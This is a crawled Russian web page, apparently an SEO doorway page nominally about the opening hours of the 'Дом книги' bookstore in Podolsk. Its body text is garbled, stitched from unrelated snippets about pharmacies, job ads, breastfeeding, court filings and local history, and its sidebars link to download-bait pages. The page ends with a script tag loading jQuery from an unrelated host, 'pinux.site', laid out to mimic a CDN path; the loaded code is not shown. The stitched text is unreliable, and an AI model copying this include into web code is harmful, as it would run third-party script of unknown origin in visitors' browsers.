

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-dom-knigi-podolsk-rezhim-raboty.html
body_size: 4004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дом книги подольск режим работы - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дом книги подольск режим работы</h2>
                            </header>
                            <p>Дом Книги, книжный магазин в Подольске — время работы, отзывы и схема проезда. Телефон +7 (496) 763-71-44. Можно оставить свой отзыв. «Дом книги» г.Подольск — режим работы Подробный график и часы работы Дома книги в городе Подольск — 2019 год, с указанием нерабочих дней магазина и времени закрытия. 
Дом книги и сувениров, магазин книг и сувениров — Книжные магазины, магазин сувенирной продукции в Подольске на проспект Ленина, 158, 1, на 2 этаже — контактная информация, сайт, режим работы. Дом книги работает в Подольске по адресу Ленина проспект 158. Оценки пользователей, контактный телефон, часы работы, положение на карте, способы оплаты Книги. Книги работает по адресу микрорайон Львовский, улица Горького, 4 в Подольске. Дом книги в Подольске. Данные СПР о фирме содержат адрес, телефон, отзывы о Дом книги. Данные СПР о фирме содержат адрес, телефон, отзывы о Дом книги. Московский дом книги - часы и режим работы магазинов в г. Москва Москва Найдено компаний: 21, Страница 
"Всё бы ничего, если бы не совковый режим работы до 7 вечера в будни." Книжный магазин в город Подольск, Московская обл. Большая Серпуховская, 2а Телефон: +7 (916) 530-26-28 Режим работы: пн-пт 07:00-21:00; сб 08:00-21:00; вс 10:00-21:00 4. Дом Книги на просп. Газпромбанк Подольск - время работы филиалов, контактные телефоны, реквизиты подразделений, неофициальный сайт, адреса отделений банка и банкоматов в городе. Детское издательство с трогательным названием Карапуз – это настоящая находка. 
В интернет-магазине Лабиринт Вы можете купить книги, игры и игрушки, подарочные издания. Аптеки Московского региона на карте, адреса, телефоны и режим работы аптек - АптекаМос. Контактная информация: телефоны и адреса центров выдачи заказов интернет-магазина Ценам. Время работы: Пн, Вс : Не работает Вт, Ср, Чт, Пт, Сб : 10:00-20:00. Ищете новую работу в Красноармейске? На нашем сайте 395 свежих вакансий в Красноармейске. Большой выбор кухонных машин в интернет-магазине Eldorado.ru по выгодным ценам. Купить кухонную. Багратионовская, Багратионовский проезд, д. 7, к. 3, ТК Горбушкин двор (вход со стороны. Пакет бумажный 12 15, 18 23, 26 35, 31 40 Фольгированный пакет 15 30, 25 30, 30 50 Упаковка для цветов. Просмотр содержимого документа План воспитательной работы в 9 классе на 2018-2019 учебный год. 
В описаниях к многим лекарствам содержится фраза Противопоказания: грудное вскармливание. Доброго времени суток! Проживаю в доме №49 по ул. 354 Стрелковой дивизии. Наш дом обслуживает. Собеседование – решающий момент при устройстве на работу в качестве специалиста ОПП. Советы от Виктора Юрьевича Суслопарова: Центральный архив Министерства обороны. Картотека зрительной гимнастики в стихах по лексическим темам. История. Впервые упоминается как село Мы́тище в 1460 году (с xix века — Большие Мытищи). 
Данные истца и супруга-ответчика: ФИО, адрес проживания, номер телефона, место работы, ИНН. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Вопрос вопросов - необходимо ли во время кормления давать ребенку одну грудь или две. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-mod-s-botami-dlya-cod4.html">Мод с ботами для cod4</a></li>
                                <li><a href="a4k6lu-skachat-new-fhx.html">Скачать new fhx</a></li>
                                <li><a href="a4k6lu-skachat-knigu-rollins-dzheyms-besplatno.html">Скачать книгу роллинс джеймс бесплатно</a></li>
                                <li><a href="a4k6lu-gtaym.html">Гтайм</a></li>
                                <li><a href="a4k6lu-2015-matematika-malcev-kniga-1.html"> 2015 математика мальцев книга 1</a></li>
                                <li><a href="a4k6lu-tanya-grotter-i-proklyatie-nekromaga-skachat-fb2.html">Таня гроттер и проклятие некромага скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Карапуз. Издательский Дом.</li>
<li>Книжный интернет-магазин ЛАБИРИНТ: книжный магазин.</li>
<li>Аптеки Московского региона на карте, адреса, телефоны.</li>
<li>Контакты Ценам.нет – Нижний Новгород.</li>
<li>Ticketland. Театральные кaссы города.</li>
<li>Работа в Красноармейске - 395 вакансий в Красноармейске.</li>
<li>Кухонные машины – купить кухонную машину недорого.</li>
<li>Вытяжки – купить вытяжку недорого в ЭЛЬДОРАДО.</li>
<li>Купить канцтовары в Подольске недорого, интернет магазин.</li>
<li>План воспитательной работы в 9 классе на 2018-2019.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-realtek-8169-driver.html">Realtek 8169 driver</a></li>
                                            <li><a href="a4k6lu-skachat-pesni-barykina.html">Скачать песни барыкина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-programm-elektronnoy-pochty-skachat.html">Программ электронной почты скачать</a></li>
                                            <li><a href="a4k6lu-skachat-torrent-mr-credo-vse-albomy.html">Скачать торрент mr credo все альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-zhazira-men-zhanbolat-ake-turaly-oy-minus.html">Жазира мен жанболат аке туралы ой минус</a></li>
                                            <li><a href="a4k6lu-detskoe-pokryvalo-kryuchkom-shemy-video.html">Детское покрывало крючком схемы видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-simulyator-ps3.html">Скачать симулятор ps3</a></li>
                                            <li><a href="a4k6lu-raspisanie-reysov-v-almaty-aeroport.html">Расписание рейсов в алматы аэропорт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
